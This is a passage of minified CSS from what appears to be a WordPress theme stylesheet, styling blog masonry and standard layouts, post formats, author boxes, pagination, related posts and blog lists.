.edge-post-info-top>div:last-child:after{content:''}.edge-blog-holder.edge-blog-masonry article .edge-post-info-top>div span{color:#444}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom{margin-top:40px;padding-top:15px;border-top:1px solid #dadada}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-bottom-left,.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-bottom-right{position:relative;display:inline-block;width:50%;float:left;line-height:25px}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-bottom-right>div{margin-left:15px}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-bottom-right>div:first-child{margin-left:0}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-author{display:inline-block}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-author a{text-transform:capitalize;color:#444}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-author a:hover{color:#212121}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-bottom-right{text-align:right}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-blog-like,.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-blog-like a,.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-comments-holder,.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-comments-holder a{display:inline-block}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-blog-like a i,.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-blog-like a span,.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-comments-holder a i,.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-comments-holder a span{vertical-align:middle;color:#444}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-blog-like i:first-child,.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-blog-like span:first-child{-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out;margin-right:7px;color:#c4c3c3}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-blog-like:hover i:first-child,.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-blog-like:hover span:first-child{color:#212121}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-comments-holder span:first-child{-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out;margin-right:7px;color:#c4c3c3}.edge-blog-holder.edge-blog-masonry article .edge-post-info-bottom .edge-post-info-comments-holder:hover span:first-child{color:#212121}.edge-blog-holder.edge-blog-masonry article.format-link .edge-post-text{padding:5px 25px 25px;background-color:#fbfbfb;text-align:center}.edge-blog-holder.edge-blog-masonry article.format-link .edge-post-text .edge-post-info-top>div{padding-right:0}.edge-blog-holder.edge-blog-masonry article.format-link .edge-post-text-main{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edge-blog-holder.edge-blog-masonry article.format-link .edge-post-mark{position:relative;display:table-cell;height:100%;width:50px;vertical-align:top}.edge-blog-holder.edge-blog-masonry article.format-link .edge-post-mark .edge-link-mark{padding-top:5px;font-size:36px;color:#212121}.edge-blog-holder.edge-blog-masonry article.format-link .edge-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;text-align:left}.edge-blog-holder.edge-blog-masonry article.format-quote .edge-post-text{padding:5px 25px 25px;background-color:#fbfbfb;text-align:center}.edge-blog-holder.edge-blog-masonry article.format-quote .edge-post-text .edge-post-info-top>div{padding-right:0}.edge-blog-holder.edge-blog-masonry article.format-quote .edge-post-text-main{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}.edge-blog-holder.edge-blog-masonry article.format-quote .edge-post-text-main .edge-quote-author{font-size:13px}.edge-blog-holder.edge-blog-masonry article.format-quote .edge-post-mark{position:relative;display:table-cell;height:100%;width:50px;vertical-align:top;text-align:left}.edge-blog-holder.edge-blog-masonry article.format-quote .edge-post-mark .edge-quote-mark{padding-top:5px;font-size:36px;color:#212121}.edge-blog-holder.edge-blog-masonry article.format-quote .edge-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;text-align:left}.edge-blog-holder.edge-blog-masonry article.format-quote .edge-post-author{display:inline-block;margin-bottom:23px;font-size:13px;line-height:20px}.edge-blog-holder.edge-blog-standard article{margin:0 0 59px;padding:0}.edge-blog-holder.edge-blog-standard article.sticky .edge-post-title a{color:red}.edge-blog-holder.edge-blog-standard article.edge-post-has-media .edge-post-heading{margin-bottom:50px}.edge-blog-holder.edge-blog-standard article .edge-post-title{margin:-8px 0 0}.edge-blog-holder.edge-blog-standard article .edge-post-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 20px}.edge-blog-holder.edge-blog-standard article .edge-post-excerpt-holder .edge-post-excerpt{color:#888;font-weight:300;font-size:16px;line-height:27px}.edge-blog-holder.edge-blog-standard article .edge-post-excerpt-holder .edge-post-excerpt:after{content:none}.edge-blog-holder.edge-blog-standard article .edge-more-link-container{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0}.edge-blog-holder.edge-blog-standard article .edge-post-info-top{margin:-9px 0 10px}.edge-blog-holder.edge-blog-standard article .edge-post-info-top .edge-post-info-date{display:inline-block}.edge-blog-holder.edge-blog-standard article .edge-post-info-top .edge-post-info-date a{font-size:12px;letter-spacing:.1em;line-height:25px;font-weight:400;color:#999;font-family:Inconsolata;text-transform:uppercase}.edge-blog-holder.edge-blog-standard article .edge-post-info-top>div{position:relative;display:inline-block;padding-right:25px}.edge-blog-holder.edge-blog-standard article .edge-post-info-top>div:after{content:"/";position:absolute;top:0;right:5px}.edge-blog-holder.edge-blog-standard article .edge-post-info-top>div:first-child{margin-left:0}.edge-blog-holder.edge-blog-standard article .edge-post-info-top>div:last-child:after{content:''}.edge-blog-holder.edge-blog-standard article .edge-post-info-top>div span{color:#444}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom{margin-top:-5px}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-bottom-left,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-bottom-right{position:relative;display:inline-block;width:100%;float:left;line-height:27px}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-bottom-right>div{margin-left:17px}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-bottom-right>div:first-child{margin-left:0}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-author{display:inline-block;font-size:12px;color:#404040;letter-spacing:.1em;text-transform:uppercase;font-weight:700;margin-right:15px;font-family:Inconsolata}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-author span{color:#888}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-author a{color:#212121;font-weight:400}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-author a:hover{color:#212121}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-bottom-right{text-align:right}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-blog-like,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-blog-like a,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-category,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-category a,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-comments-holder,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-comments-holder a{display:inline-block}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-blog-like a i,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-blog-like a span,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-category a i,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-category a span,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-comments-holder a i,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-comments-holder a span{vertical-align:middle;color:#444}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-category a{font-size:12px;text-transform:uppercase;color:#464646;font-weight:700;letter-spacing:.1em}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-blog-like i:first-child,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-blog-like span:first-child{margin-right:7px;color:#c4c3c3;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-blog-like:hover i:first-child,.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-blog-like:hover span:first-child{color:#212121}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-comments-holder a{color:#888;font-weight:700;font-size:15px;margin-left:7px;margin-right:15px}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-comments-holder:before{content:"\76";font-family:ElegantIcons;font-size:14px}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-comments-holder span:first-child{margin-right:7px;color:#c4c3c3;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.edge-blog-holder.edge-blog-standard article .edge-post-info-bottom .edge-post-info-comments-holder:hover span:first-child{color:#212121}.edge-blog-holder.edge-blog-standard article.format-audio.edge-post-no-media.has-post-thumbnail .edge-post-heading,.edge-blog-holder.edge-blog-standard article.format-link .edge-post-additional-content{margin-bottom:50px}.edge-blog-holder.edge-blog-standard article.format-link .edge-post-info-top{margin-bottom:21px}.edge-blog-holder.edge-blog-standard article.format-link .edge-post-text-inner,.edge-blog-holder.edge-blog-standard article.format-link .edge-post-text-main{margin-bottom:0}.edge-blog-holder.edge-blog-standard article.format-link .edge-post-text{padding:50px 53px;background-color:#fbfbfb}.edge-blog-holder.edge-blog-standard article.format-link .edge-post-text-main{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edge-blog-holder.edge-blog-standard article.format-link .edge-post-info-bottom{text-align:center;margin-top:0;margin-bottom:0}.edge-blog-holder.edge-blog-standard article.format-link .edge-post-mark{position:absolute;top:-33px;right:-57px;width:50px}.edge-blog-holder.edge-blog-standard article.format-link .edge-post-mark .edge-link-mark{font-size:24px;color:#c7c7c7}.edge-blog-holder.edge-blog-standard article.format-link .edge-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center}.edge-blog-holder.edge-blog-standard article.format-link .edge-post-title{margin:0}.edge-blog-holder.edge-blog-standard article.format-link .edge-post-title a{font-size:24px}.edge-blog-holder.edge-blog-standard article.format-quote .edge-post-text{padding:40px 71px 42px;background-color:#fafafa}.edge-blog-holder.edge-blog-standard article.format-quote .edge-post-text-main{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}.edge-blog-holder.edge-blog-standard article.format-quote .edge-post-info-bottom .edge-post-info-bottom-left{width:100%;text-align:center}.edge-blog-holder.edge-blog-standard article.format-quote .edge-post-mark{position:relative;display:table-cell;height:100%;width:50px;vertical-align:top;text-align:left}.edge-blog-holder.edge-blog-standard article.format-quote .edge-post-mark .edge-quote-mark{padding-top:5px;font-size:36px;color:#212121}.edge-blog-holder.edge-blog-standard article.format-quote .edge-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;text-align:left}.edge-blog-holder.edge-blog-standard article.format-quote .edge-post-title{margin-bottom:0;padding:18px 0 10px}.edge-blog-holder.edge-blog-standard article.format-quote .edge-post-title a{font-size:24px;color:#555;font-weight:400;letter-spacing:1px;line-height:35px}.edge-blog-holder.edge-blog-standard article.format-quote .edge-quote-author{font-size:12px;color:#212121;letter-spacing:.1em;font-weight:400;font-family:Inconsolata;text-transform:uppercase}.edge-blog-holder.edge-blog-standard article.format-quote .edge-post-author{display:inline-block;margin-bottom:23px;font-size:13px;line-height:20px}.edge-author-description{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center}.edge-author-description .edge-author-description-inner{padding:60px 0;min-height:78px;clear:both;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}.edge-author-description .edge-author-description-content{position:relative;padding:0 30px}.edge-author-description .edge-author-description-image{margin:0 auto;position:relative;display:block;left:0;width:160px;height:160px;float:left}.edge-author-description .edge-author-description-image img{display:block;border-radius:5em}.edge-author-description .edge-author-description-text-holder{position:relative;text-align:left;padding:20px 0 0 195px;min-height:82px;font-family:Inconsolata}.edge-clients-carousel-holder .edge-cc-inner .owl-item,.edge-owl-slider .owl-item{min-height:1px;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.edge-author-description .edge-author-description-text-holder .edge-author-name{margin:0 0 -7px;font-size:16px}.edge-author-description .edge-author-description-text-holder .edge-author-name a{color:#212121;text-transform:uppercase;letter-spacing:.1em}.edge-author-description .edge-author-description-text-holder .edge-author-name a:hover{color:#212121}.edge-author-description .edge-author-description-text-holder .edge-author-email{margin:0}.edge-author-description .edge-author-description-text-holder .edge-author-text{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-author-description .edge-author-description-text-holder .edge-author-text>p{margin:17px 0 14px;color:#888;font-size:16px;font-family:Ubuntu,sans-serif}.edge-author-description .edge-author-description-text-holder .edge-author-social-icons{position:relative;display:inline-block;width:100%;vertical-align:middle;padding-top:2px}.edge-author-description .edge-author-description-text-holder .edge-author-social-icons .edge-author-social-icons-text{font-size:14px}.edge-author-description .edge-author-description-text-holder .edge-author-social-icons a{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 5px 0 0;font-size:13px;color:#555}.edge-author-description .edge-author-description-text-holder .edge-author-social-icons a:last-child{margin:0}.edge-author-description .edge-author-description-text-holder .edge-author-social-icons a:hover{color:#212121}.edge-blog-pagination-wp{display:none}.edge-blog-pagination,.edge-blog-pagination ul,.edge-blog-pagination ul li,.edge-blog-pagination ul li a{display:inline-block;position:relative}.edge-blog-pagination{width:100%;vertical-align:middle;margin:5px 0 67px;clear:both;padding-top:16px;padding-bottom:16px}.edge-blog-pagination ul{width:100%;vertical-align:middle;padding:0;margin:0;list-style:none;text-align:center}.edge-blog-pagination ul li{vertical-align:top;padding:0}.edge-blog-pagination ul li.edge-pag-number a:hover{color:#212121;border-bottom:1px solid #212121}.edge-blog-pagination ul li a{vertical-align:middle;padding:0;color:#888;font-size:16px;width:auto;margin:0 12px;text-decoration:none;cursor:pointer;white-space:nowrap;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out;border-bottom:1px solid transparent}.edge-blog-pagination ul li a.edge-pag-active{color:#212121;border-bottom:1px solid #212121}.edge-blog-pagination ul li.edge-pag-first a,.edge-blog-pagination ul li.edge-pag-last a,.edge-blog-pagination ul li.edge-pag-next a,.edge-blog-pagination ul li.edge-pag-prev a{font-size:18px;color:#888;font-weight:700;margin:0 6px 0 4px}.edge-bl-standard-pagination ul li.edge-bl-pag-active a,.edge-blog-pag-loading,.edge-blog-pagination ul li.edge-pag-first a:hover,.edge-blog-pagination ul li.edge-pag-last a:hover,.edge-blog-pagination ul li.edge-pag-next a:hover,.edge-blog-pagination ul li.edge-pag-prev a:hover{color:#212121}.edge-blog-pagination ul li.edge-pag-first a span,.edge-blog-pagination ul li.edge-pag-first a span:before,.edge-blog-pagination ul li.edge-pag-last a span,.edge-blog-pagination ul li.edge-pag-last a span:before,.edge-blog-pagination ul li.edge-pag-next a span,.edge-blog-pagination ul li.edge-pag-next a span:before,.edge-blog-pagination ul li.edge-pag-prev a span,.edge-blog-pagination ul li.edge-pag-prev a span:before{display:block;line-height:inherit}.edge-blog-pagination ul li.edge-pag-first a span,.edge-blog-pagination ul li.edge-pag-last a span{font-weight:600}.edge-blog-list-holder.edge-bl-pag-standard-blog-list .edge-blog-list{opacity:1;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edge-bl-standard-pagination ul li.edge-bl-pag-prev a,.edge-blog-list-holder.edge-bl-pag-standard-blog-list.edge-bl-pag-standard-blog-list-animate .edge-blog-list{opacity:0}.edge-bl-standard-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0;clear:both}.edge-bl-standard-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;list-style:none;text-align:center}.edge-bl-standard-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 12px;padding:0}.edge-bl-standard-pagination ul li a{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}.edge-bl-standard-pagination ul li.edge-bl-pag-next,.edge-bl-standard-pagination ul li.edge-bl-pag-prev{position:absolute;top:0}.edge-bl-standard-pagination ul li.edge-bl-pag-next a,.edge-bl-standard-pagination ul li.edge-bl-pag-prev a{font-size:30px;-webkit-transition:color .2s ease-out,opacity .2s ease-out;-moz-transition:color .2s ease-out,opacity .2s ease-out;transition:color .2s ease-out,opacity .2s ease-out}.edge-bl-standard-pagination ul li.edge-bl-pag-next a span,.edge-bl-standard-pagination ul li.edge-bl-pag-next a span:before,.edge-bl-standard-pagination ul li.edge-bl-pag-prev a span,.edge-bl-standard-pagination ul li.edge-bl-pag-prev a span:before{display:block;line-height:inherit}.edge-bl-standard-pagination ul li.edge-bl-pag-prev{left:0}.edge-bl-standard-pagination ul li.edge-bl-pag-next a,.edge-related-posts-holder .edge-related-post:hover .edge-related-post-image a:after{opacity:1}.edge-bl-standard-pagination ul li.edge-bl-pag-next{right:0}.edge-blog-pag-load-more{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:40px 0 0;text-align:center}.edge-blog-pag-loading{position:relative;display:none;width:100%;margin:40px 0 20px;text-align:center}.edge-blog-pag-loading.edge-standard-pag-trigger{position:absolute;top:50px;left:0}.edge-blog-pag-loading.edge-showing{display:block}.edge-blog-pag-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#212121;border-radius:100%;-webkit-animation:bl-pag-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:bl-pag-bouncedelay 1.4s infinite ease-in-out both;animation:bl-pag-bouncedelay 1.4s infinite ease-in-out both}.edge-blog-pag-loading .edge-blog-pag-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.edge-blog-pag-loading .edge-blog-pag-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bl-pag-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes bl-pag-bouncedelay{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes bl-pag-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.edge-blog-single-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:25px 0 0;clear:both;box-sizing:border-box;border-top:1px solid #d2d2d2}.edge-blog-single-navigation a:hover .edge-blog-single-nav-label{border-bottom:1px solid #212121;color:#212121;line-height:15px}.edge-blog-single-navigation .edge-blog-single-navigation-inner{padding:35px 23px;background-color:#fff}.edge-blog-single-navigation .edge-blog-single-nav-next,.edge-blog-single-navigation .edge-blog-single-nav-prev{width:50%;color:#888}.edge-blog-single-navigation .edge-blog-single-nav-next h4,.edge-blog-single-navigation .edge-blog-single-nav-prev h4{display:block}.edge-blog-single-navigation .edge-blog-single-nav-next span,.edge-blog-single-navigation .edge-blog-single-nav-prev span{display:inline-block}.edge-blog-single-navigation .edge-blog-single-nav-next .edge-blog-single-nav-thumbnail,.edge-blog-single-navigation .edge-blog-single-nav-prev .edge-blog-single-nav-thumbnail{width:100px;height:85px}.edge-blog-single-navigation .edge-blog-single-nav-next .edge-blog-single-nav-thumbnail .wp-post-image,.edge-blog-single-navigation .edge-blog-single-nav-prev .edge-blog-single-nav-thumbnail .wp-post-image{width:auto;max-width:85px;height:100%;border-radius:50%}.edge-blog-single-navigation .edge-blog-single-nav-prev{float:left;text-align:left}.edge-blog-single-navigation .edge-blog-single-nav-prev.edge-with-image h4{padding-left:105px}.edge-blog-single-navigation .edge-blog-single-nav-prev.edge-with-image span{margin-left:7px}.edge-blog-single-navigation .edge-blog-single-nav-prev .edge-blog-single-nav-thumbnail{float:left}.edge-blog-single-navigation .edge-blog-single-nav-next{float:right;text-align:right}.edge-blog-single-navigation .edge-blog-single-nav-next.edge-with-image h4{padding-right:105px}.edge-blog-single-navigation .edge-blog-single-nav-next.edge-with-image span{margin-right:7px}.edge-blog-single-navigation .edge-blog-single-nav-next .edge-blog-single-nav-thumbnail{float:right}.edge-blog-single-navigation .edge-blog-single-nav-title{margin:5px 0;font-size:16px;letter-spacing:.1em}.edge-blog-single-navigation .edge-blog-single-nav-title:hover{color:#212121}.edge-blog-single-navigation .edge-blog-single-nav-label{font-size:14px;color:#999;font-family:Inconsolata}.edge-single-links-pages{clear:both;margin:20px 0 5px}.edge-single-links-pages .edge-single-links-pages-inner>a,.edge-single-links-pages .edge-single-links-pages-inner>span{position:relative;display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.edge-related-posts-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;box-sizing:border-box}.edge-related-posts-holder .edge-related-posts-holder-inner{padding:46px 0 26px}.edge-related-posts-holder .edge-related-posts-title{margin:0 0 40px}.edge-related-posts-holder .edge-related-posts-title>*{margin:0}.edge-related-posts-holder .edge-related-posts-inner{margin:0 -10px}.edge-related-posts-holder .edge-related-post{position:relative;display:inline-block;float:left;width:25%;margin:0 0 20px;padding:0 10px;box-sizing:border-box}.edge-content-has-sidebar .edge-related-posts-holder .edge-related-post{widtH:33.33333333333333%}.touch .edge-related-posts-holder .edge-related-post{cursor:pointer}.edge-related-posts-holder .edge-related-post .edge-related-post-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}.edge-related-posts-holder .edge-related-post .edge-related-post-image a{position:relative;display:block}.edge-related-posts-holder .edge-related-post .edge-related-post-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';opacity:0;background-color:rgba(33,33,33,.2);-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.edge-related-posts-holder .edge-related-post .edge-related-post-image img{display:block}.edge-related-posts-holder .edge-related-post .edge-post-title{margin:5px 0 0}.edge-related-posts-holder .edge-related-post .edge-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:19px 0 0;font-size:12px;font-weight:700;letter-spacing:.1em}.edge-related-posts-holder .edge-related-post .edge-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;color:inherit}.edge-related-posts-holder .edge-related-post .edge-post-info>div:after{position:absolute;top:0;right:4px;content:'/'}.edge-related-posts-holder .edge-related-post .edge-post-info>div:last-child{padding:0}.edge-related-posts-holder .edge-related-post .edge-post-info>div:last-child:after{display:none}.edge-related-posts-holder .edge-related-post .edge-post-info>div.edge-post-info-author .edge-post-info-author-text{margin:0 3px 0 0}.edge-blog-list-holder .edge-bl-item,.edge-blog-list-holder .edge-bli-excerpt,.edge-blog-list-holder .edge-blog-list{margin:0;width:100%;vertical-align:middle;position:relative}.edge-related-posts-holder .edge-related-post .edge-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.edge-blog-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.edge-blog-list-holder .edge-blog-list{display:inline-block;list-style:none;padding:0}.edge-blog-list-holder .edge-bl-item{display:inline-block;padding:0;box-sizing:border-box}.edge-blog-list-holder .edge-bli-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-blog-list-holder .edge-bli-content{position:relative;display:inline-block;width:100%;vertical-align:middle;box-sizing:border-box}.edge-blog-list-holder .edge-post-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-blog-list-holder .edge-post-image a,.edge-blog-list-holder .edge-post-image img{display:block}.edge-blog-list-holder .edge-post-title{-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.edge-blog-list-holder .edge-post-title:hover{opacity:.7}.edge-blog-list-holder .edge-bli-excerpt{display:inline-block}.edge-blog-list-holder .edge-blog-list-button{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:26px 0 0;text-transform:uppercase}.edge-blog-list-holder.edge-bl-no-space .edge-bl-wrapper{margin:0}.edge-blog-list-holder.edge-bl-no-space .edge-bl-item{padding:0;margin:0}.edge-blog-list-holder.edge-bl-tiny-space .edge-bl-wrapper{margin:0 -5px}.edge-blog-list-holder.edge-bl-tiny-space .edge-bl-item{padding:0 5px;margin:0 0 10px}.edge-blog-list-holder.edge-bl-small-space .edge-bl-wrapper{margin:0 -10px}.edge-blog-list-holder.edge-bl-small-space .edge-bl-item{padding:0 10px;margin:0 0 20px}.edge-blog-list-holder.edge-bl-normal-space .edge-bl-wrapper{margin:0 -15px}.edge-blog-list-holder.edge-bl-normal-space .edge-bl-item{padding:0 15px;margin:0 0 30px}.edge-blog-list-holder.edge-bl-large-space .edge-bl-wrapper{margin:0 -40px}.edge-blog-list-holder.edge-bl-large-space .edge-bl-item{padding:0 40px;margin:0 0 30px}.edge-blog-list-holder.edge-bl-boxed:not(.edge-bl-one-column) .edge-bl-item{float:left}.edge-blog-list-holder.edge-bl-boxed.edge-bl-two-columns .edge-bl-item{width:50%}.edge-blog-list-holder.edge-bl-boxed.edge-bl-three-columns .edge-bl-item{width:33.33333%}.edge-blog-list-holder.edge-bl-boxed.edge-bl-four-columns .edge-bl-item{width:25%}.edge-blog-list-holder.edge-bl-boxed.edge-bl-five-columns .edge-bl-item{width:20%}.edge-blog-list-holder.edge-bl-boxed .edge-post-title{margin:0}.edge-blog-list-holder.edge-bl-boxed .edge-bli-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both}.edge-blog-list-holder.edge-bl-boxed .edge-bli-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 5px 0}.edge-blog-list-holder.edge-bl-boxed .edge-bli-info>div:after{position:absolute;top:0;right:4px;content:'/'}.edge-blog-list-holder.edge-bl-boxed .edge-bli-info>div:last-child{padding:0 0 5px}.edge-blog-list-holder.edge-bl-boxed .edge-bli-info>div:last-child:after{display:none}.edge-blog-list-holder.edge-bl-boxed .edge-bli-info>div a span{padding-left:3px}.edge-blog-list-holder.edge-bl-boxed .edge-bli-content{padding:40px 30px;background-color:#f6f6f6}.edge-blog-list-holder.edge-bl-masonry{transition:none!important;overflow:visible!important}.edge-blog-list-holder.edge-bl-masonry .edge-blog-list{opacity:0;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edge-blog-list-holder.edge-bl-masonry .edge-bl-item{vertical-align:top;z-index:100}.edge-blog-list-holder.edge-bl-masonry .edge-bl-grid-sizer,.edge-blog-list-holder.edge-bl-masonry .edge-bl-item{width:100%}.edge-blog-list-holder.edge-bl-masonry .edge-bl-grid-gutter{width:0}.edge-blog-list-holder.edge-bl-masonry.edge-bl-two-columns .edge-bl-grid-sizer,.edge-blog-list-holder.edge-bl-masonry.edge-bl-two-columns .edge-bl-item{width:50%}.edge-blog-list-holder.edge-bl-masonry.edge-bl-three-columns .edge-bl-grid-sizer,.edge-blog-list-holder.edge-bl-masonry.edge-bl-three-columns .edge-bl-item{width:33.33333%}.edge-blog-list-holder.edge-bl-masonry.edge-bl-four-columns .edge-bl-grid-sizer,.edge-blog-list-holder.edge-bl-masonry.edge-bl-four-columns .edge-bl-item{width:25%}.edge-blog-list-holder.edge-bl-masonry.edge-bl-five-columns .edge-bl-grid-sizer,.edge-blog-list-holder.edge-bl-masonry.edge-bl-five-columns .edge-bl-item{width:20%}.edge-blog-list-holder.edge-bl-masonry .edge-post-title{font-family:Inconsolata;font-size:16px;line-height:40px;font-weight:400;margin:20px 0 0;letter-spacing:1.5px}.edge-blog-list-holder.edge-bl-masonry .edge-post-info-date{font-family:Inconsolata;margin-top:-10px}.edge-blog-list-holder.edge-bl-masonry .edge-post-info-date a{font-size:12px;letter-spacing:1.5px;color:#999;line-height:1em;font-weight:400;text-transform:uppercase}.edge-blog-list-holder.edge-bl-masonry .edge-post-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:14px 0 18px;columns:#959595}.edge-blog-list-holder.edge-bl-masonry .edge-post-excerpt-holder .edge-post-excerpt:after{content:none}.edge-blog-list-holder.edge-bl-masonry .edge-post-read-more-button a{margin-top:-15px;font-family:Inconsolata}.edge-blog-list-holder.edge-bl-masonry .edge-post-read-more-button a span{color:#555;font-weight:400;letter-spacing:1.5px;font-size:13px;text-transform:uppercase}.edge-blog-list-holder.edge-bl-masonry .edge-post-read-more-button a i{color:#212121;font-size:11px}.edge-blog-list-holder.edge-bl-masonry .edge-post-read-more-button a:hover span{color:#212121}.edge-blog-list-holder.edge-bl-masonry .edge-bli-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both}.edge-blog-list-holder.edge-bl-masonry .edge-bli-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 5px 0}.edge-blog-list-holder.edge-bl-masonry .edge-bli-info>div:after{position:absolute;top:0;right:4px;content:'/'}.edge-blog-list-holder.edge-bl-masonry .edge-bli-info>div:last-child{padding:0 0 5px}.edge-blog-list-holder.edge-bl-masonry 